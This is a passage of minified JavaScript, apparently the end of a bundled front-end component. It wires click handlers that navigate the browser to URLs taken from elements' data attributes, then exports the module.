t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));